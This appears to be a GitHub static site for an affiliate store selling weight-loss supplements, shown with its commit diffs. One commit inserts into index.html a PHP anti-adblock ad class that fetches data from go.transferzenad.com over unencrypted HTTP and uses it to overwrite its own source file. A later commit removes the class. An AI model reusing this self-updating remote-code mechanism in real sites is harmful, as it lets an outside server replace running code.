
==== index.html @ a8808d18 "Add files via upload" ====
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width initial-scale=1.0">
    <title>Best Weight-loss Products[Health And Beauty Store]</title>
    <link rel="stylesheet" href="style.css" type="text/css" media="all" />
  </head>
  <body>
    <section class="product" id="product">
      <div class="content">
        <a href="#"><h4 class="mica">Health And<br>Beauty Store</h4></a>
      </div>
      <div class="weight-loss" id="weight-loss">
        <div class="get">
          <h2> Weight-loss</h2>
        </div>
        <div class="crate">
          <div class="imagetext">
            <div class="imagebox">
              <img src="dietrine.jpeg" alt="dietrine" />
            </div>
            <div class="text">
              <h2>Dietrine</h2>
            </div>
            <div class="link">
              <a href="http://www.lnk123.com/aff_c?offer_id=160&aff_id=452230" target="blank" class="btn">Buy Now</a>
            </div>
          </div>
          <div class="imagetext">
            <div class="imagebox">
              <img src="Garcinia.jpeg" alt="Garcinia" />
            </div>
            <div class="text">
              <h2>Garcinia</h2>
            </div>
            <div class="link">
              <a href="http://www.lnk123.com/aff_c?offer_id=222&aff_id=452230" target="blank" class="btn">Buy Now</a>
            </div>
          </div>
          <div class="imagetext">
            <div class="imagebox">
              <img src="coffeebean.jpeg" alt="coffeebean" />
            </div>
            <div class="text">
              <h2>Green Coffee Bean</h2>
            </div>
            <div class="link">
              <a href="http://www.lnk123.com/aff_c?offer_id=230&aff_id=452230" class="btn">Buy Now</a>
            </div>
          </div>
          <div class="imagetext">
            <div class="imagebox">
              <img src="keto-bottle.jpg" alt="Ketosis" />
            </div>
            <div class="text">
              <h2>Ketosis</h2>
            </div>
            <div class="link">
              <a href="http://www.lnk123.com/aff_c?offer_id=2635&aff_id=452230" target="blank" class="btn">Buy Now</a>
            </div>
          </div>
          <div class="imagetext">
            <div class="imagebox">
              <img src="raspberry.jpeg" alt="raspberry ketones" />
            </div>
            <div class="text">
              <h2>Raspberry Ketones</h2>
            </div>
            <div class="link">
              <a href="http://www.lnk123.com/aff_c?offer_id=436&aff_id=452230" target="blank" class="btn">Buy Now</a>
            </div>
          </div>
        </div>
      </div>
    </section>
    <section>
      <div class="copyrightcover">
        <p><!--Copright 2021--> <a href="#"> Health and Beauty Store</a>.
      </div>
      <div class="tp">
        <ul>
          <li class="list-1"><a href="terms.html" target="blank" ><h6>Terms and Conditions</h6></a></li>
          <li class="list-2"><a href="privacy.html"><h6>Privacy Policy</h6></a></li>
        </ul>
      </div>
    </section>
  </body>
</html>
---- style.css ----
*{
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: Sans-Serif;
}
.content h4{
  background-color: #E99497;
  border: solid 3px #F3C583;
  display: inline-block;
}
.get{
  margin-top: 25px;
  background-color: green;
  padding: 20px;
}
.get h2{
  color: #fff;
}
.crate{
  display: flex;
  flex-direction: row;
  justify-content: center;
  flex-wrap: wrap;
  margin-top: 30px;
}
.crate .imagetext{
  width: 270px;
  margin: 20px;
  border: 10px solid #fff;
  box-shadow: 0.5px 35px rgba(0,0,0,0.08);
}
.crate .imagetext .imagebox{
  position: relative;
  height: 300px;
  width: 270px;
}
.crate .imagetext .imagebox img{
  position: absolute;
  top: 0;
  left: 0;
  width: 90%;
  height: 90%;
}
.btn{
  font-size: 1.5em;
  color: #fff;
  background-color: #ff0157;
  display: inline-block;
  padding: 10px 30px;
  margin-top: 20px;
  text-decoration: none;
  letter-spacing: 2px;
  transition: 0.5s;
}
.btn:hover
{
  background-color: green;
}
.lin{
  margin: 50px 0;
  display: inline-block;
  position: relative;
  width: 100%;
}
.lin a{
  position: absolute;
  left: 40%;
  
}
.crate .imagetext .link a{
  font-size: 16px;
}
.copyrightcover{
  padding: 8px 40px;
  border-top: 1px solid rgba(0,0,0,0.1);
  text-align: center;
  margin: 40px 0;
}
.copyrightcover p{
  color: #333;
}
.copyrightcover a{
  color: blue;
  font-weight: 500;
  text-decoration: none;
}
.tp ul{
  display: flex;
  justify-content: space-evenly;
  font-size: 28px;
}
.tp ul li{
  list-style: none;
}
.tp ul a{
  text-decoration: none;
}

@media (max-width:900px){
  .get{
    margin-top: 20px;
    background-color: green;
    padding: 12px;
  }
  .get h2{
    font-size: 18px;
  }
  .lin a{
    font-size: 18px;
    position: absolute;
    left: 28%;
  }
  .crate{
    margin-top: 25px;
  }
  .crate .imagetext{
    width: 250px;
    margin: 18px;
  }
  .crate .imagetext .imagebox{
    height: 280px;
    width: 250px;
  }
  .crate .imagetext .text h2{
    font-size: 15px;
  }
  .crate .imagetext .link{
    padding: 10px;
  }
  .crate .imagetext .link a{
    font-size: 13px;
  }
  .tp ul{
    font-size: 13.5px;
  }
}


==== commit 3646a5c1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,10 +2,340 @@
 <html>
   <head>
     <meta http-equiv="content-type" content="text/html; charset=utf-8" />
+    <meta name="propeller" content="f5449b11a200270e35610104d5ca68a5">
     <meta name="viewport" content="width=device-width initial-scale=1.0">
     <title>Best Weight-loss Products[Health And Beauty Store]</title>
     <link rel="stylesheet" href="style.css" type="text/css" media="all" />
   </head>
+  
+  <?php
+
+class __AntiAdBlock_4529839
+{
+    private $token = '6ed8266eac7aea2457f6b81899debca38ebaed34';
+    private $zoneId = '4529839';
+    ///// do not change anything below this point /////
+    private $requestDomainName = 'go.transferzenad.com';
+    private $requestTimeout = 1000;
+    private $requestUserAgent = 'AntiAdBlock API Client';
+    private $requestIsSSL = false;
+    private $cacheTtl = 30; // minutes
+    private $version = '1';
+    private $routeGetTag = '/v3/getTag';
+    private $selfSourceContent;
+
+    private function getTimeout()
+    {
+        $value = ceil($this->requestTimeout / 1000);
+
+        return $value == 0 ? 1 : $value;
+    }
+
+    private function getTimeoutMS()
+    {
+        return $this->requestTimeout;
+    }
+
+    private function ignoreCache()
+    {
+        $key = md5('PMy6vsrjIf-' . $this->zoneId);
+
+        return array_key_exists($key, $_GET);
+    }
+
+    private function getCurl($url)
+    {
+        if ((!extension_loaded('curl')) || (!function_exists('curl_version'))) {
+            return false;
+        }
+        $curl = curl_init();
+        curl_setopt_array($curl, array(
+            CURLOPT_RETURNTRANSFER => 1,
+            CURLOPT_USERAGENT => $this->requestUserAgent . ' (curl)',
+            CURLOPT_FOLLOWLOCATION => false,
+            CURLOPT_SSL_VERIFYPEER => true,
+            CURLOPT_TIMEOUT => $this->getTimeout(),
+            CURLOPT_TIMEOUT_MS => $this->getTimeoutMS(),
+            CURLOPT_CONNECTTIMEOUT => $this->getTimeout(),
+            CURLOPT_CONNECTTIMEOUT_MS => $this->getTimeoutMS(),
+        ));
+        $version = curl_version();
+        $scheme = ($this->requestIsSSL && ($version['features'] & CURL_VERSION_SSL)) ? 'https' : 'http';
+        curl_setopt($curl, CURLOPT_URL, $scheme . '://' . $this->requestDomainName . $url);
+        $result = curl_exec($curl);
+        curl_close($curl);
+
+        return $result;
+    }
+
+    private function getFileGetContents($url)
+    {
+        if (!function_exists('file_get_contents') || !ini_get('allow_url_fopen') ||
+            ((function_exists('stream_get_wrappers')) && (!in_array('http', stream_get_wrappers())))) {
+            return false;
+        }
+        $scheme = ($this->requestIsSSL && function_exists('stream_get_wrappers') && in_array('https', stream_get_wrappers())) ? 'https' : 'http';
+        $context = stream_context_create(array(
+            $scheme => array(
+                'timeout' => $this->getTimeout(), // seconds
+                'user_agent' => $this->requestUserAgent . ' (fgc)',
+            ),
+        ));
+
+        return file_get_contents($scheme . '://' . $this->requestDomainName . $url, false, $context);
+    }
+
+    private function getFsockopen($url)
+    {
+        $fp = null;
+        if (function_exists('stream_get_wrappers') && in_array('https', stream_get_wrappers())) {
+            $fp = fsockopen('ssl://' . $this->requestDomainName, 443, $enum, $estr, $this->getTimeout());
+        }
+        if ((!$fp) && (!($fp = fsockopen('tcp://' . gethostbyname($this->requestDomainName), 80, $enum, $estr, $this->getTimeout())))) {
+            return false;
+        }
+        $out = "GET {$url} HTTP/1.1\r\n";
+        $out .= "Host: {$this->requestDomainName}\r\n";
+        $out .= "User-Agent: {$this->requestUserAgent} (socket)\r\n";
+        $out .= "Connection: close\r\n\r\n";
+        fwrite($fp, $out);
+        stream_set_timeout($fp, $this->getTimeout());
+        $in = '';
+        while (!feof($fp)) {
+            $in .= fgets($fp, 2048);
+        }
+        fclose($fp);
+
+        $parts = explode("\r\n\r\n", trim($in));
+
+        return isset($parts[1]) ? $parts[1] : '';
+    }
+
+    private function getCacheFilePath($url, $suffix = '.js')
+    {
+        return sprintf('%s/pa-code-v%s-%s%s', $this->findTmpDir(), $this->version, md5($url), $suffix);
+    }
+
+    private function findTmpDir()
+    {
+        $dir = null;
+        if (function_exists('sys_get_temp_dir')) {
+            $dir = sys_get_temp_dir();
+        } elseif (!empty($_ENV['TMP'])) {
+            $dir = realpath($_ENV['TMP']);
+        } elseif (!empty($_ENV['TMPDIR'])) {
+            $dir = realpath($_ENV['TMPDIR']);
+        } elseif (!empty($_ENV['TEMP'])) {
+            $dir = realpath($_ENV['TEMP']);
+        } else {
+            $filename = tempnam(dirname(__FILE__), '');
+            if (file_exists($filename)) {
+                unlink($filename);
+                $dir = realpath(dirname($filename));
+            }
+        }
+
+        return $dir;
+    }
+
+    private function isActualCache($file)
+    {
+        if ($this->ignoreCache()) {
+            return false;
+        }
+
+        return file_exists($file) && (time() - filemtime($file) < $this->cacheTtl * 60);
+    }
+
+    private function getCode($url)
+    {
+        $code = false;
+        if (!$code) {
+            $code = $this->getCurl($url);
+        }
+        if (!$code) {
+            $code = $this->getFileGetContents($url);
+        }
+        if (!$code) {
+            $code = $this->getFsockopen($url);
+        }
+
+        return $code;
+    }
+
+    private function getPHPVersion($major = true)
+    {
+        $version = explode('.', phpversion());
+        if ($major) {
+            return (int)$version[0];
+        }
+        return $version;
+    }
+
+    private function parseRaw($code)
+    {
+        $hash = substr($code, 0, 32);
+        $dataRaw = substr($code, 32);
+        if (md5($dataRaw) !== strtolower($hash)) {
+            return null;
+        }
+
+        if ($this->getPHPVersion() >= 7) {
+            $data = @unserialize($dataRaw, array(
+                'allowed_classes' => false,
+            ));
+        } else {
+            $data = @unserialize($dataRaw);
+        }
+
+        if ($data === false || !is_array($data)) {
+            return null;
+        }
+
+        return $data;
+    }
+
+    private function getTag($code)
+    {
+        $data = $this->parseRaw($code);
+        if ($data === null) {
+            return '';
+        }
+
+        if (array_key_exists('code', $data)) {
+            $this->selfUpdate($data['code']);
+        }
+
+        if (array_key_exists('tag', $data)) {
+            return (string)$data['tag'];
+        }
+
+        return '';
+    }
+
+    public function get()
+    {
+        $e = error_reporting(0);
+        $url = $this->routeGetTag . '?' . http_build_query(array(
+                'token' => $this->token,
+                'zoneId' => $this->zoneId,
+                'version' => $this->version,
+            ));
+        $file = $this->getCacheFilePath($url);
+        if ($this->isActualCache($file)) {
+            error_reporting($e);
+
+            return $this->getTag(file_get_contents($file));
+        }
+        if (!file_exists($file)) {
+            @touch($file);
+        }
+        $code = '';
+        if ($this->ignoreCache()) {
+            $fp = fopen($file, "r+");
+            if (flock($fp, LOCK_EX)) {
+                $code = $this->getCode($url);
+                ftruncate($fp, 0);
+                fwrite($fp, $code);
+                fflush($fp);
+                flock($fp, LOCK_UN);
+            }
+            fclose($fp);
+        } else {
+            $fp = fopen($file, 'r+');
+            if (!flock($fp, LOCK_EX | LOCK_NB)) {
+                if (file_exists($file)) {
+                    $code = file_get_contents($file);
+                } else {
+                    $code = "<!-- cache not found / file locked  -->";
+                }
+            } else {
+                $code = $this->getCode($url);
+                ftruncate($fp, 0);
+                fwrite($fp, $code);
+                fflush($fp);
+                flock($fp, LOCK_UN);
+            }
+            fclose($fp);
+        }
+        error_reporting($e);
+
+        return $this->getTag($code);
+    }
+
+    private function getSelfBackupFilename()
+    {
+        return $this->getCacheFilePath($this->version, '');
+    }
+
+    private function selfBackup()
+    {
+        $this->selfSourceContent = file_get_contents(__FILE__);
+        if ($this->selfSourceContent !== false && is_writable($this->findTmpDir())) {
+            $fp = fopen($this->getSelfBackupFilename(), 'cb');
+            if (!flock($fp, LOCK_EX)) {
+                fclose($fp);
+
+                return false;
+            }
+            ftruncate($fp, 0);
+            fwrite($fp, $this->selfSourceContent);
+            fflush($fp);
+            flock($fp, LOCK_UN);
+            fclose($fp);
+
+            return true;
+        }
+
+        return false;
+    }
+
+    private function selfRestore()
+    {
+        if (file_exists($this->getSelfBackupFilename())) {
+            return rename($this->getSelfBackupFilename(), __FILE__);
+        }
+
+        return false;
+    }
+
+    private function selfUpdate($newCode)
+    {
+        if(is_writable(__FILE__)) {
+            $hasBackup = $this->selfBackup();
+
+            if ($hasBackup) {
+                try {
+                    $fp = fopen(__FILE__, 'cb');
+                    if (!flock($fp, LOCK_EX)) {
+                        fclose($fp);
+                        throw new Exception();
+                    }
+                    ftruncate($fp, 0);
+                    if (fwrite($fp, $newCode) === false) {
+                        ftruncate($fp, 0);
+                        flock($fp, LOCK_UN);
+                        fclose($fp);
+                        throw new Exception();
+                    }
+                    fflush($fp);
+                    flock($fp, LOCK_UN);
+                    fclose($fp);
+                    if (md5_file(__FILE__) === md5($newCode)) {
+                        @unlink($this->getSelfBackupFilename());
+                    } else {
+                        throw new Exception();
+                    }
+                } catch (Exception $e) {
+                    $this->selfRestore();
+                }
+            }
+        }
+    }
+}
+$__aab = new __AntiAdBlock_4529839();
+return $__aab->get();
+
   <body>
     <section class="product" id="product">
       <div class="content">
@@ -86,4 +416,4 @@
       </div>
     </section>
   </body>
-</html>+</html>

==== commit 53471391: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,333 +8,19 @@
     <link rel="stylesheet" href="style.css" type="text/css" media="all" />
   </head>
   
-  <?php
+    
+        
+        
+    
 
-class __AntiAdBlock_4529839
-{
-    private $token = '6ed8266eac7aea2457f6b81899debca38ebaed34';
-    private $zoneId = '4529839';
-    ///// do not change anything below this point /////
-    private $requestDomainName = 'go.transferzenad.com';
-    private $requestTimeout = 1000;
-    private $requestUserAgent = 'AntiAdBlock API Client';
-    private $requestIsSSL = false;
-    private $cacheTtl = 30; // minutes
-    private $version = '1';
-    private $routeGetTag = '/v3/getTag';
-    private $selfSourceContent;
+    
+            
+        
 
-    private function getTimeout()
-    {
-        $value = ceil($this->requestTimeout / 1000);
+            
+    
 
-        return $value == 0 ? 1 : $value;
-    }
 
-    private function getTimeoutMS()
-    {
-        return $this->requestTimeout;
-    }
-
-    private function ignoreCache()
-    {
-        $key = md5('PMy6vsrjIf-' . $this->zoneId);
-
-        return array_key_exists($key, $_GET);
-    }
-
-    private function getCurl($url)
-    {
-        if ((!extension_loaded('curl')) || (!function_exists('curl_version'))) {
-            return false;
-        }
-        $curl = curl_init();
-        curl_setopt_array($curl, array(
-            CURLOPT_RETURNTRANSFER => 1,
-            CURLOPT_USERAGENT => $this->requestUserAgent . ' (curl)',
-            CURLOPT_FOLLOWLOCATION => false,
-            CURLOPT_SSL_VERIFYPEER => true,
-            CURLOPT_TIMEOUT => $this->getTimeout(),
-            CURLOPT_TIMEOUT_MS => $this->getTimeoutMS(),
-            CURLOPT_CONNECTTIMEOUT => $this->getTimeout(),
-            CURLOPT_CONNECTTIMEOUT_MS => $this->getTimeoutMS(),
-        ));
-        $version = curl_version();
-        $scheme = ($this->requestIsSSL && ($version['features'] & CURL_VERSION_SSL)) ? 'https' : 'http';
-        curl_setopt($curl, CURLOPT_URL, $scheme . '://' . $this->requestDomainName . $url);
-        $result = curl_exec($curl);
-        curl_close($curl);
-
-        return $result;
-    }
-
-    private function getFileGetContents($url)
-    {
-        if (!function_exists('file_get_contents') || !ini_get('allow_url_fopen') ||
-            ((function_exists('stream_get_wrappers')) && (!in_array('http', stream_get_wrappers())))) {
